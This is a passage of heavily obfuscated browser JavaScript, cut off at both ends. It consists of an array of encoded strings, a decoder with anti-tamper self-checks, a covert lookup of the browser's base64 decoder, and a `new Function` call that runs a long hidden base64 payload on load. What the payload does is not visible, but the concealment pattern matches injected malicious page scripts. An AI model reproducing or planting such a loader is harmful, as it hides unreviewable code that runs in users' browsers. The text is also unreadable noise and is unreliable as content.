r1fZsJnADLrPvw5lu3rks0rcne5eAZvmq2q0','u1nND2vewMLnq3DUsM1SuLD5y3blmgTVtuHNmLLQrxnk','wLHsmwnTngDJExqWtZmWC1KXDePlrei0tw1kAKXdzfHo','Efjgtw5lu3rks0rcne1xvxLmq2nQwKnozeP5A3jtu2D3','s1n0sKTeqJrnAKv5tenJAgnUzdfkEwTYu1nND2vewxPA','tenKwfqXwMPvre00v2XKuLvTtLDpr3n5sNL3BLz6wK9z','zfjtBve1sNLRCLntz3DLrfK1tML3BLjUAg1vu2nWsZbR','zfHkExDUvNPvDLKWz3DJBgXytLzJBKXdzfHovMHiy1zW','mxzIBuPowLHrBKXdzg1sm0znvNPwrwfPy3nkm1L6vJfo','refZsNPkqu5hy25lu3rks0rcne5uBgXmq2qYyJa0BeP5','C0OYuNrImMryvvzkALzvCeXkExDUy0u1CfPxsLrHmwDU','C0OYDdzHAu1Us1nZBMrdy3nzmxrks0rcne5uAZjmq2n5','zdjtBvjxttfcq0P5D25LBuPrvuzJmLLSuw5mq2rQuti5','AhPmsffWztnkBgrivNLIAuj6zKH4me8Zmhnzmxrks0rc','sMTgyLvtz3DLrfL4tun3BMfhohbIAwnWwfnOmgvyqMXI','sKTeqJrnBuPOtenKB2j5BhvkEwTYu1nND2vevMLoAxDU','wLDgCK8ZmtLlsfvZwvHkBMrxmwXIBLj6s1nSEvPyuJfJ','ELu0sNL3BLyXqLDArLf3v21ot1eYouPkExDUvNPKt1KW','BMHTvvnJCfHtAdfxmhnVtuHNEK9xwxnkm040y1rJBKTt','zurkAfPPD25HvtqXvvnJCeSWA29nsgCWwxPRC0P6wxbx','mgTVtuHNEvLuy3nkmfLWstjJBKTtDePlrei0tLDnnuXd','svnRBKTtDePlrei0tKrgBeXdzhzwvZb5sNLRCLntz3DL','q3DUyvHzmwjPy3byu3G2vZb3B01iz3Lnre1ZsNPoBvjx','v21ovgnty3nkmwmXwvC5wfqYA3HwELzisNL3BLz6uNrJ','C0OYovzIveLUs1yWovPUvNvzm1jWyJi0B2n5Edblwhr5','mgTVtuHNEu1uuxnkmdfSu0HVBKTtDePlrei0tMPKAKXd','CfHumuPlrei0tvDnEuXdzgPkBMX4sNLRCKOZtxzkExHQ','u1nND2vetxLnExDUzuzgmfrdy3blmgTVtuHNmK4Ywxnk','ne16ttbmq2rLvdnoBKP5A3jtu2D3zursA09dD25JrJbW','EuP5D25wmdLSvKDsmviYng5mq2rytM5OALzfnxfrvMmZ','tKTKmgnUtenKCLuYDenwmdK0wtfwrgeWsw5mq2rytJjs','EwnWsZbRB01izZfnv0vZsJfgs1PeA25lu3rks0rcne1Q','y25lu3rks0rcne5eAZjmq2rhs1noBKP5A3jtu2D3zurA','A1zeAhjIBgmZvJjRBKXdzhLAAK5QvvDKD1PfovHkExDU','ExrPutj0sKP5D25HBe52u1zKuLfTtKXKr0vUtenKwe5S','r1jjyLC5EeP5D25zm2ruvw1srgiYD25mq2ryvdbJnvyX','zgTuBwD3sNL3BLyWowTArtLeytb4BLuYDfLkExDUvJfc','qJrov1e1tenKtvvhEe1kEwTYu1nND2vesxPpu3DUstnO','vg1OB0P5A3jtu2D3zurjELPdD25zEvO1y1nJCeSWA29n','BLz6zfbsBKjmwLnJC0OXyZfov2HOv1m5ALzRy25mq2ry','s0nSn2rTrNLjse05svngyLHuDhLAwfiXy200z1PUvNvz','tLrsAKXdzfvuq3brsNLRCLntz3DLrfzSt0n3BMvgrJbu','tw5lu3rks0rcne1xutfmq2rly3Pwr0P5A3jtu2D3zurn','z3LnreLZsNPzCfDtz25lvJbVuKn4rKTuDdLmshbIvenN','tu9htKrkEwTYu1nND2veutrzu3DUtMLSwKTdy3blmgTV','wLrrC0OXnvbJmMnUs1n0sKTeqJrnAMC0tenJALPdtMrk','y2TKAfHty3blmgTVtuHNmu5hwxnkmfLWstjJBKTtDePl'];var _0x9901602s=_0x9901602d;(function(a,b){var p=_0x9901602d;while(!![]){try{var c=parseInt(p(0x2c7))+parseInt(p(0x1b9))*parseInt(p(0x213))+parseInt(p(0x2a8))*-parseInt(p(0x30e))+-parseInt(p(0x1e1))*parseInt(p(0x1a6))+-parseInt(p(0x220))+parseInt(p(0x1ca))*parseInt(p(0x23d))+parseInt(p(0x2ab))*-parseInt(p(0x1d9));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9901602c,0x19df0));function _0x9901602d(a,b){a=a-0x128;var c=_0x9901602c[a];if(_0x9901602d['rxaNqF']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9901602d['HwJaVQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9901602d['ERrFGN']={},_0x9901602d['rxaNqF']=!![];}var e=_0x9901602c[0x0],f=a+e,g=_0x9901602d['ERrFGN'][f];if(g===undefined){var h=function(i){this['kmygAp']=i,this['IpWkaq']=[0x1,0x0,0x0],this['YTaPIP']=function(){return'newState';},this['lexFoM']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iNIrDc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['vCUwbR']=function(){var i=new RegExp(this['lexFoM']+this['iNIrDc']),j=i['test'](this['YTaPIP']['toString']())?--this['IpWkaq'][0x1]:--this['IpWkaq'][0x0];return this['RTyLJM'](j);},h['prototype']['RTyLJM']=function(i){if(!Boolean(~i))return i;return this['xUEyXr'](this['kmygAp']);},h['prototype']['xUEyXr']=function(j){for(var k=0x0,l=this['IpWkaq']['length'];k<l;k++){this['IpWkaq']['push'](Math['round'](Math['random']())),l=this['IpWkaq']['length'];}return j(this['IpWkaq'][0x0]);},new h(_0x9901602d)['vCUwbR'](),c=_0x9901602d['HwJaVQ'](c),_0x9901602d['ERrFGN'][f]=c;}else c=g;return c;}var _0x9901602e=window;function _0x9901602f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){var q=_0x9901602d;if(h){var j=h[q(0x1a1)](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var h={};h['MbFWy']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var j=h,k=d(this,function(){var r=_0x9901602d,m=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===r(0x1ef)&&typeof global===r(0x1e8)?global:this,n=function(){var o=new m['RegExp'](j['MbFWy']);return!o['test'](k);};return n();});k();for(var l=0x2;l<g['length'];l++){if(f['charCodeAt'](g[l][0x0])!==g[l][0x1])return![];}return!![];}(e,arguments))return a[e];}}new Function(_0x9901602f(_0x9901602e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk3ODE4OTVjPVsna21rcVc2Z'+'GRVOG9GJywncDhrM1c3eGRQOG85JywnV1'+'BwZE8yRmNTbW9SJywnYW1vRFdQdGNTR3k'+'nLCd2My9jVjAzZFJHJywnc1Nvdlc3TmRR'+'ZUMnLCdXUGxjSzhrcm9Db00nLCdXNDBnV'+'09lcVc2SycsJ1dRbGROZVZjU0NvWicsJ3'+'M4b1FhMEMxJywnVzRyNWNOODEnLCdvdjh'+'YZ0NvRCcsJ3VLbGNSdVZkT2EnLCdkTnhk'+'VXY5RicsJ2h1N2RWS3ZxJywnRG1vNmVMR'+'zInLCdyMDBWYlpXJywnV1AzZEl4ZGNQQ2'+_0x9901602s(0x146)+_0x9901602s(0x298)+'ZFB2ZGNSQ29IJywnQjhvV29oNEwnLCdjb'+'WtEV08zY1Vta1onLCdDZExuVzRQSycsJ1'+'c3NW5sWC9jVmEnLCdGU2ttV1J2a3VHJyw'+'nVzZwY0dxSmRPWnEnLCdXNThqVzVidVdR'+'OCcsJ1c0V3VXN3JCV1FLJywnZUNvMVdSU'+'mNMYzAnLCdXUlZkSm1rMGZDa1YnLCdFZl'+'pjU2dSZElhJywnVzVPaWtlQmRWcScsJ1c'+'0U3FkWXhkVkcnLCdXNHJhdUl4Y0dxJywn'+'YW1vQVdSQmRVc2EnLCdrQ2tXVzUzZFZtb'+'0MnLCdXN2VHYnFWZFFhJywnV09oZExncG'+'NUbW9nJywnV08vZEhTa3ZjOGszJywnV1F'+'0ZFZTb3dXNEpkUkcnLCdXN1hPb3NwZFBx'+'JywnV08wUW13YUMnLCdXT1ZkTkNrc2tDa'+'1knLCdXUEJkUzhrSWVTa28nLCdXNFdBV1'+'AwYlc1SycsJ2ZocW5rbWsrJywnb21reFc'+'1aGRSOG9DJywnVzVYNnRIMUV0Q29wbjhr'+_0x9901602s(0x1bb)+'mRKMnBjUm1vQycsJ2l3MXlXUXVKJywnV0'+'9KY1BYOXVX'+('NEcnLCdXUjhZaHhlUCcsJ1dPcGRHc1JkU'+'0NrWCcsJ2FDb05XUHhjT3EwJywnV09sZF'+'BHRmRLbWtmJywnVzZ2UWZJM2RScScsJ2V'+'ta2pXNDdkU0NvTycsJ1dSRmNOYm5rVzY4'+'JywnVzRhYm1JVmRVRycsJ1dQWmNWU2tVa'+'21vZycsJ2U4b1JXUFJkVXRLJywnVzc0b1'+_0x9901602s(0x214)+_0x9901602s(0x2af)+'NScsJ1dQaVBXNzFWV09lJywnV1EvZFNta'+_0x9901602s(0x194)+'RUbGZlbycsJ2ZDa1hXN2hkVDhvTScsJ1d'+_0x9901602s(0x1e4)+'cXJidXlXJywneU5HQ2JJcScsJ0JJZGRQQ'+_0x9901602s(0x226)+'txbWFWY1NxJywnV1BsZE5ZUmRHQ2tiJyw'+'nV1BsZE0zWmNROG9IJywnaDhraVc1aWpX'+'NkcnLCdpZlhBJywnVzc1VGVzRmROYScsJ'+'2F2am9XN1pjS2EnLCdkOGtMVzdOZFBtb0'+'YnLCdXUkpjVkhMM1c0OCcsJ3dTb0tXN3B'+'kUkNvOCcsJ2dlMHVmbW9xJywneENraldS'+'VG5ycScsJ1c3dktwdE5jT2EnLCdhU28xZ'+_0x9901602s(0x141)+'dmZGROZzFpJywnRlNrZmRXaGNIRycsJ3N'+'IZGRUQ2tGa0cnLCdFQ292b3ZpdScsJ2ZT'+_0x9901602s(0x160)+'25zQ1VXN2ZuJywnVzVENHBhM2NUVycsJ1'+'c3YjVkc05jUFcnLCdlQ2trV1BsY0pta3I'+_0x9901602s(0x2c8)+'JywnV1AzY0o4a2lpU29yJywnVzQvZFVTb'+'2J6Q2tGVzROY09tb2tXUlNDc2FuMicsJ1'+'dSaGNLQ2ti')+('Z0NvaScsJ1dSeGROZ1ZjS1NvZScsJ3ZNL'+'2NNdnBkVEcnLCdXNk5jVXROZEd0YScsJ0'+_0x9901602s(0x136)+'sJ3IwU21lWEMnLCdoQ2tNVzV4ZFJtbzQn'+'LCdsTEQ2V1FhVycsJ1c1cGNIMnpyVzZTJ'+'ywnVzZxVlc2SHdXUnUnLCdqaHkzbVNrSi'+'csJ1dSWmNHcjVTVzdPJywnVzc5RmwyOG4'+'nLCd6Q29mVzVOZFE4bzknLCdXUXBkSjJ4'+'Y0xDb0EnLCdsTHpWV1BTOCcsJ2ZNbGRHM'+'1AvJywnVzdQVUJkaGNMVycsJ1dRL2RQU2'+_0x9901602s(0x148)+'tJywnVzZtV2dnQmRVYScsJ1dROHFXNHJT'+_0x9901602s(0x1c4)+'mVxWFdRbScsJ3NDay9XUWRkSVNraicsJ2'+'Ztb3JXUnBkSnRlJywndHdlTUZTb2cnLCd'+'BQ29qVzZkZExlVycsJ1dSL2RQMTdjTkNv'+'NycsJ29tb3FXUVpjUUppJywneThvVlc2c'+_0x9901602s(0x195)+'BKY1BTa3knLCduQ29MV1JkZEtIUycsJ1d'+_0x9901602s(0x1d3)+'LCd6Q2tpYmRsY1ZHJywnem1vRlc3M2RWZ'+'2UnLCdyMm01cHJTJywnVzU4aFdRdUVXNn'+_0x9901602s(0x1d2)+'nLCdXNnlZaWYvZExXJywnVzREbURyM2NI'+'YScsJ1c2UGpzc3BjUmEnLCd3aGRjSmh0Z'+'FJhJywnV1FaZEg4a3ZrU2s3JywnajN0ZE'+_0x9901602s(0x2a4)+'tQ2tMJywnV083ZE5LMFFXUnhjSDhra1dP'+'UycsJ2g4azhXNGV2VzVpJywnV1JkZE53a'+'GNUOG9aJywnZGJPblc1dksnLCdXNDhBVz'+_0x9901602s(0x1c9))+('J3BYR3JXNERwJywnakNrbFc3QmRSQ29tJ'+_0x9901602s(0x13a)+'dPQycsJ1c3WFFxSjNjR0cnLCdiY21pVzZ'+'iVicsJ2dDa1lXNVpkTW1vRicsJ0MwYU1B'+'bW9YJywncE45ZVdQcVQnLCd4aDg2c21vV'+'icsJ1c1ZGRQOGtLVzZLaicsJ2FlMUhXUV'+'dkJywnQThrdWhxM2NLVycsJ1c1eGNMd0R'+'wVzdpJywndm1vM1c3aGRIMTgnLCdXNVBx'+'c1pkY09hJywnVzZHOWViM2RPYScsJ1dPd'+'jBlOGt3V1FpJywnaEp1YVc1RGYnLCdzU2'+'9sVzdoZEl1UycsJ2Y4b3NXT3RkSmFXJyw'+'nZ21rRFc0aVZXNW0nLCd6U293Yng0bCcs'+'J3lTa1dXUlhxQWEnLCdybWtwcHQzY1VxJ'+'ywnazhvVFdSVmRSSFMnLCdXNGZLZGdPbC'+'csJ2p2dlhXNWhjTnEnLCdjYXVNVzRmeCc'+'sJ1dSeXpXNFAzV09HJywnVzRtL2hXcGRM'+'cScsJ3BTa3pXNWhkTm1vdicsJ1dSbGRSO'+'G9mVzRwZFVHJywnQzhrdmF0aGNKcScsJ2'+_0x9901602s(0x17e)+'rV1AzZFJhTycsJ1dRS3FXNjlyV1BHJywn'+'VzV4Y0pMS2tXUGEnLCdXNW5BQnRaY0hhJ'+'ywnZ1NrUVc1L2RPbW9NJywncThreldSL2'+'RQU2t3JywnV1J4ZEx0ZGRNQ2srJywnZUN'+'vNGlTa2ZXUmEnLCdXTzNjVkNrbGZDb1Mn'+_0x9901602s(0x233)+_0x9901602s(0x230)+'BTa2toQ29FJywnQThrSldRYkpzRycsJ1d'+_0x9901602s(0x2b8)+'LCdzY0JkTFNrRG5hJywnbDhrc1c0eGRPQ'+'29SJywnVzZOY1BXcGRJV1cnLCdXN2hjTX'+'gwa1dPTycs')+('J2RDa2lXUnhjSUNrUCcsJ1dPWmNNV0RlV'+_0x9901602s(0x267)+'8yJywndkhYaFc0OU8nLCdXNEQ1bkdCZFF'+'xJywnVzZSY1V3T0VXUUMnLCd4U29jVzRs'+'ZE5Db2cnLCdCU2tsV096cUNhJywnV1JHU'+'VdPSycsJ2d1anlXUG1wJywnZ0NrL1dQUm'+'NHOGtYJywnY2g5WVc1cGNVcScsJ3NhWFF'+'XNVBRJywnVzZoY092M2NSS2EnLCdXNi9j'+'SEthQVdSNCcsJ0ZkekFXNWpEJywnV1JoY'+'1FXdlRXNnknLCduOG94V1JKZE5ibScsJ1'+'dQL2RNQ29RVzRWZFJxJywnV1E0Q1c1VFd'+'XUnEnLCd3Sk5kVkNrb2RXJywnRm1vRVc3'+'RmRPOG9MJywnYThvWWVta1lXUHUnLCdvQ'+'29laFNrTldRRycsJ1c1N2RNU2tLVzRHRC'+_0x9901602s(0x222)+'nLCdwU29vV09CZE1xRycsJ3FOaGNTTmRk'+'SkcnLCdXN0htZXJSZEphJywnczhrcldPZ'+_0x9901602s(0x221)+_0x9901602s(0x202)+_0x9901602s(0x149)+'ZmMnLCdXUjBpV1BkY0w4a0MnLCdtZXV0b'+'W1rYicsJ1c3OW5lV3BkSWEnLCdGTWhjTT'+'IzZFFXJywnV1AvY1RiZndXNUsnLCdpQ29'+'nV1BkZFBxYScsJ3d3L2NTZzNkS3EnLCdX'+'UTNjSFlQL1c2bScsJ3VJdGRIU2tvbFcnL'+'CdXUkpkSnhkY0pTb2EnLCd3OGtSa3RCY1'+'ZhJywnV1BtUVc3WGpXT20nLCdXNS9jVkx'+'5UFdQOCcsJ0NTa3ZXUVJkTjhrOCcsJ1dP'+'M2NTTEQ0V1FlJywnV1B0ZExDb0lXNzNkS'+'HEnLCdBWVpkSlNrWW5XJywnbW1vMWo4a1'+'dXUGEnLCdX')+('UFJjSUdqdlc2dScsJ1c0N2RLU2tIVzRPO'+'ScsJ0ZMZURoYmUnLCdXNTRiV1FHeFc0Qy'+_0x9901602s(0x262)+'XJywneThvUlc2QmRRaFcnLCdXNC9jUGgv'+'Y0poNCcsJ1dQMWVvOGtEV09DJywnVzZtU'+'Wd1RmROVycsJ1c2clVmWFJkU1cnLCdXT1'+'pkUE5oY1ZDb1InLCdiMEJkTE5INScsJ0V'+'Db3dXNnRkTHZDJywnVzZWY1BlRmNKZjQn'+'LCdzYkQyVzREaScsJ3p2L2NRZXhkSVcnL'+'CdXUjNkU0NrcG1ta04nLCdXTzNjVlkxUl'+'c2OCcsJ1c2S0lvTmRkUnEnLCdwbW9FV1B'+'oY0laeScsJ1dSSmNIV0RZVzcwJywncGZm'+'c1c0WmNScScsJ1c2TmRJMVZkRzhvWicsJ'+'1dPdU9XNjlUV09pJywnV1FlUmlOV2YnLC'+'diZHFCVzRMaicsJ2JDa0JXNU90VzQ0Jyw'+'nV1EvZFA4b1ZXNi9kVUcnLCdjQ293ZW1r'+'eVdRTycsJ1dSbXVXNzl2V1JpJywncVdUN'+'Vc3UEknLCd5Q2taV092L0NxJywnbEdtV1'+'c3WE4nLCdEbWs1bUlWY01xJywneDhvYlc'+'1M2RSU29oJywnVzY3Y1VYbGRUWjAnLCdl'+'OG9kV1BOY1BkTycsJ1dSejNsbWtHV1A0J'+'ywncUluNFc3amYnLCdEOG9Mb2hXNScsJ2'+'44azhXT3RjTVNrLycsJ2szemxXT0NIJyw'+_0x9901602s(0x284)+'J3llaTd5U29mJywnV09KY1ZkRmRTSWhkV'+_0x9901602s(0x27c)+'BPRScsJ3I4b2VrSzB4JywnV1BqeGJtazN'+'XUFcnLCdqd0dGblNvZScsJ1c0OUZhdk8z'+'JywnVzRtYWxoUmRLYScsJ1c2bUVwMjNkT'+'1cnLCdyU29VZjNHNCcsJ3BhbXRXNmpHJy'+'wnV1BpRVc2')+(_0x9901602s(0x2f5)+'0pXUkpjVVNrMicsJ1dPL2RPcmRkVlNrRy'+'csJ1c3UHhEY1JjUkcnLCdsdVNuaDhvZic'+'sJ1dPTmRTeHhjVkNvZicsJ1c3Zm9ldzQ3'+'JywnYzhrTVc0SycsJ3Ztb0hpbWtmV09pJ'+'ywncThvR1c2M2RWaEcnLCdrMXV3blNvSS'+'csJ1c3ZGNMdmRjVGVXJywnV1B1c1c2clV'+_0x9901602s(0x251)+_0x9901602s(0x215)+_0x9901602s(0x2fb)+'pjR0cnLCd2Q2tHV1Fqd0VxJywnVzRtc1d'+'ScXJXN08nLCdXUnFXZDIwUicsJ3RDa1dX'+'UlR4cmEnLCdFQ2tabGNWY01hJywnVzdDQ'+_0x9901602s(0x24a)+_0x9901602s(0x2da)+'rWmlIM2NPRycsJ1dQaGRQOG9XVzZkZFJx'+'JywnbjhrNldPVmNHU2tMJywncngvY1NOZ'+_0x9901602s(0x1c7)+'NvVScsJ0Q4b3hXNzNkSlNvNicsJ0JDa1d'+'XNS9kU1NvNEF1YScsJ1c1M2RJbWtuVzVP'+'VCcsJ3g4a05XT2hkSW1rYycsJ1dSeGRPO'+'GtoalNraycsJ25Db2ZXUGhkTEllJywnV1'+'JtV1dScGNNOGtaJywnV1BPUXMzWmNLMW5'+'DY01OY09ockwnLCdjbW8zYlNrdldRaScs'+'J1dSRmRSQ2tYbG1rTicsJ1dPRmRQOG9OV'+'zdaZFNHJywneENrQmJIVmNTRycsJ2lYbX'+'VXNkRmJywnVzRYWGZmNHInLCdXUGRkSXJ'+_0x9901602s(0x1db)+'Y0dmdTJXT2EnLCdXNWhkTThrZVc1S1EnL'+'CdwTTBybkNrMScsJ2xoODNkU284Jywnbm'+'1vbVdSVmRV')+('cmUnLCdXUC9kVnVSY1VTb2snLCdXTy9kU'+'EtsY0o4bzYnLCdXN0pjT2dEcFc2SycsJ3'+'czN2NJMDdkSlcnLCdXNDFjQldWY09hJyw'+'nbm1vSGFDa3ZXUVcnLCd6dE5kVjhrM2VH'+_0x9901602s(0x2dc)+'0cnLCdvWHlXVzY5eScsJ1dQdGROSFpkSj'+'hraycsJ2NtazFXN3lvVzVXJywncFNrWlc'+'1cGRNU29oJywnVzd6bWZMcVAnLCdXN0xt'+_0x9901602s(0x143)+'zRwZEg4b2QnLCdsbWtrVzZsZEhDb3onLC'+'dvU29mV1BKZEh0aScsJ1dRQmNVWlhUVzU'+'wJywnV1BCZFNZL2RMbWtLJywncEtQZ1dQ'+'bVonLCdXUmxkR1NrVmlDa3knLCdXNFZjS'+'ktOY1UxZScsJ1dPV2JXNjkrV1BxJywnYz'+'hrMFc1VmRHQ285Jywnb21rWFc2eGROU29'+'tJywnVzYzY0szTFZXN1MnLCdXUXpXaW1r'+_0x9901602s(0x1f8)+'zZCZEpDb0snLCd3U2tvV1J2MkFXJywndl'+'NvVWkxNGknLCdoOG9EZm1rQ1dRYScsJ2R'+_0x9901602s(0x23b)+'J1dQZGNRcjl3VzZDJywnVzRUNmloNFQnL'+'CdXNFZjSGdmblc2aScsJ3c4a3JXNmVVVz'+'RMaFc1TycsJ3N4aU9xOG9rJywnVzR6NnV'+'ydGNScScsJ1c3dTFXNDlWV09pJywnb0tt'+'T2dta0QnLCdyU2tmYXRoY1NHJywnYVNvM'+_0x9901602s(0x15a)+'dXNTlRdkp0Y0dXJywnV1JHT1dRVmNObWs'+_0x9901602s(0x18f)+'MCcsJ1dPMWFoOGt5V1BDJywneUtaY1F3T'+_0x9901602s(0x29a)+_0x9901602s(0x2ba))+('OCcsJ1c0MHRXUXFSVzdpJywnV09OY0hDa'+_0x9901602s(0x25a)+'5jTjBOY1JNUycsJ3A4b3NiOGtSV1BDJyw'+_0x9901602s(0x1a9)+'VzZmRmZycGRHRycsJ2Q4b1dXUUpjUmM4J'+'ywnV09lWmlnZVEnLCdXNnZSaVpKY05XJy'+'wnV1JkZE1KRmRRSmlIQnZLUFdQU3RvU29'+'LJywnVzZ2OWxnU1InLCdXN3JKZ1lwY1Nx'+'JywnVzVTU1c0MW5XUnknLCd0WmxkUkNrN'+_0x9901602s(0x2d9)+_0x9901602s(0x168)+'xTTBweVNvZycsJ1dQV01iMENqJywnZExE'+'Rlc3bGNRcScsJ1c0VmNNMzNjSndxJywnd'+'U5kY1VmTmRPYScsJ3FDb2NXN1ZkR2VtJy'+_0x9901602s(0x23a)+'nLCd0bWtNV1JoZFVhYnNXUC9kT1cnLCdX'+'UEZjUFNreW44b20nLCdXUi9kR2N0ZE04a'+'ysnLCdxU29TVzUzZFZ4RycsJ1c0aTNXT2'+_0x9901602s(0x205)+'vQicsJ1c3TEd1YnBjR2EnLCd2S3UreG1v'+_0x9901602s(0x310)+_0x9901602s(0x225)+'c0ZGRNOG9ZJywnV1A5M3BTa3RXUlcnLCd'+'pQ29xV1FsZElyRycsJ1c3YXJXT3lHVzRP'+'JywnQ3Q5NVc3alYnLCdXUUc1VzZEbVdQR'+'ycsJ1c0UEpmSVpjSnEnLCdraDVOV09xeS'+'csJ1c0TmNQc1pkT1cwJywnV1BGZElTb3B'+_0x9901602s(0x1b1)+'Ui9kR010Y0xTby8nLCdXT05kTmd4Y0ttb'+'00nLCdXNGVwcHRaZFRxJywnVzdhVldQND'+_0x9901602s(0x1e0))+(_0x9901602s(0x2ae)+'ywnV1FWZFZMcGNNU29EJywnV09aZEgyL2'+'NTU295JywnV1IzY1NXTFhXNG0nLCdsSjh'+_0x9901602s(0x159)+'VzVsZE04b0p4OG9YVzRkZFVkR1lpaE8nL'+_0x9901602s(0x2f9)+_0x9901602s(0x2ee)+'jUFNreWZTbzknLCdjdzVrV1I0bCcsJ1c3'+_0x9901602s(0x13f)+'2RUMnBjVVNvbicsJ21NV1BvQ29lJywnbE'+'Nra1c2cTBXNFMnLCd2MHVEc0NvUicsJ3h'+'Db1RsTkdTJywnV1E4aVc3OU9XUG0nLCdX'+'UFpjUzhrbGhTb0wnLCdzbW8za3hXMCcsJ'+_0x9901602s(0x2a5)+'csJ3FmYVFhZFcnLCdXNDdjSTBEMVc2dSc'+'sJ3dta3lXUFZkTkNrYScsJ2M4a1dXNkJk'+'VDhvbCcsJ2NtazBXNFNwVzZDJywnV1FCZ'+'Es4b3ZXNkZkS3EnLCdXUmRkUENrdWZDaz'+_0x9901602s(0x27a)+'nLCdXNVZjU3duclc3aScsJ3E4a3phcnhj'+'VEcnLCdXT1RuaThrZldQUycsJ2lZaW1XN'+'WJ1JywnbUtHMmQ4b1UnLCdXUFZjTEh6UV'+_0x9901602s(0x1f7)+_0x9901602s(0x1d0)+'b1lXNGxkU0cnLCdoU2tzVzQ3ZE1Tb3InL'+'CdXNzBpV1FlVlc2NCcsJ1c1bXNXUEthVz'+_0x9901602s(0x2e1)+'SZ0NvcScsJ1c1QmNVM3RjSjIwJywna05l'+'em9ta1QnLCd1Mm1pcGNTJywnQ3FKZEk4a'+'1NvYScsJ1dSTmRMMHknLCdvSDRSVzVYbS'+'csJ1dRM2RI')+('SFZkUVNraScsJ2pTb1hXUWhkUEdhJywnV'+'1BCY0g4a2FjU29OJywncG1vdFdSQmRKcW'+_0x9901602s(0x1be)+'1U1dSeScsJ3lTa2lwY0MnLCdXUnhkVnNs'+'ZFVDa1AnLCdXNzNjTmRCZEhKMCcsJ1dPc'+'GRNOG92VzZSZFZHJywneXZxN2RXRycsJ1'+'c1OW1uMXFCJywnZW1rUFdRN2NUOGtCJyw'+'ndG1rQ1dQeGNJQ2t4JywnbzhrT1c3YXFX'+'N2knLCdXUTBVV1BSY1Q4a3MnLCdXNTFEZ'+_0x9901602s(0x1b6)+'VQeVc3QycsJ2dta3VXUWhjVThrRm1mTmN'+'HU2tGVzROY1V3OCcsJ1c0SFRtTnVPJywn'+'V09SZE9HeGRLU2thJywnV1FSY0lTa0ppO'+'G9yJywnYUNvK1dQZGRKcU8nLCdXNHorQX'+'MzY09xJywnQ2I5Ylc0amgnLCdXUE5kSTB'+'GY0xDb3AnLCdXUC9jVkdQb1c2RycsJ1c1'+'OVhkeDRBJywnQVo1Vlc1MVInLCdXUkpkU'+'zN4Y1E4b2snLCdCU2s2V1BianJHJywndE'+'NrV1dSVmRNOGtuJywnbG1rSFdRM2NJOGt'+'MJywnV1BhUFc3YjdXUUMnLCdXUXpNbG1r'+_0x9901602s(0x2f1)+_0x9901602s(0x29e)+'FsZElLeGNKbW9KJywnVzZKY1RycGRTcnk'+'nLCdXUHBjR1NrNmtTb04nLCdXT1ZjSm1v'+'dWdDb3EnLCdXNnRjR0tkY1YyMCcsJ1c2V'+'mNOTWRjUHdtJywnVzVDbG5KSmRRVycsJ2'+_0x9901602s(0x281)+'vRCcsJ1dReU9XNWpwV1BDJywncThrVFdS'+'UG51cScsJ3lta3ltdFpjSHEnLCdXT05kT'+_0x9901602s(0x139)+'dQTmRKck5k')+('TlNrLycsJ1c3RmNOc1ZkSlgwJywnbjhvU'+'FdSTmNLckcnLCdXNHpaalozZExhJywnVz'+'VDQmxXQmRTcScsJ3BTb1VXUFpkUGNHJyw'+'nV09aZFAxTmNVdVpjVE5tZG1MWmRRU2t2'+_0x9901602s(0x2d2)+'Vc0YScsJ2xDa2pXUmxjSUNrOCcsJ3A4b1'+'BXUXhkUVpLJywnV09sZEdYQmRMOGtlJyw'+'nV1B6Wmx2NEZ2dzQnLCdXNUZjU0lsZFJa'+_0x9901602s(0x140)+'283JywnQ0NvWmVLQ2onLCdXT1BibW1rSF'+_0x9901602s(0x22b)+'kY05hJywndUNrRFdRcGRVbWtWJywnVzVq'+'anVaeGNHcScsJ2RHbU5XNFhTJywnYUdDM'+_0x9901602s(0x238)+'FnZXBkVVcnLCdpOG8xV1F4ZE9ZTycsJ2Z'+'tby9XUWxjUHFhJywnV1F0Y01aZmhXNnEn'+'LCdXUkdIZWhPbScsJ1dSTmRIZWhjSW1vS'+'ycsJ2wzTEtXUEtDJywnbzhvZldRcGRUYU'+'cnLCdXNUJjTHJCZE1xVycsJ1dQbm5vOGt'+'5V09pJywnaDhvZ3BDa1BXT1cnLCdXNjdj'+'VTN4Y1EwZScsJ3NneTBzOG8xJywnV1J4Y'+'1BicnZXNjgnLCd4dVZjVHhGZExHJywnV1'+'B0ZEgxL2NJOG9aJywnV09CZEdjcGRQQ2t'+'hJywnVzZqT2l4aXAnLCd2S2xjUDJ4ZEpx'+_0x9901602s(0x158)+'CcsJ1c1cmJ4WU5jVHEnLCdXUXlZV1F0Y1'+'VDa3onLCdiTFB5V1FXVScsJ0FTa1hXUlB'+'1QnEnLCdXNmVYbGYzZFZhJywnVzRYdW5x'+_0x9901602s(0x163)+_0x9901602s(0x2db)+'hXUW4xdUcn')+(_0x9901602s(0x2c1)+'XEnLCdzU2tpV1F6VHVXJywncGZYSldRQ3'+_0x9901602s(0x27d)+_0x9901602s(0x24d)+_0x9901602s(0x2d5)+_0x9901602s(0x166)+'csJ1c0TmNQMGxjVXdLJywnRmZaY0t2ZGR'+'OYScsJ1c1N2RSU2tJVzZhWicsJ1dSeWpX'+'NDlDV1I4JywnVzd0Y054MFRXUnknLCdXU'+'C9jR21rNGJtb3QnLCdXUkZkVUNrSWs4az'+'MnLCdXNDljamR4Y01hJywnVzV0Y1ZLdXN'+_0x9901602s(0x2e0)+'NzhjVzdhJywnV09k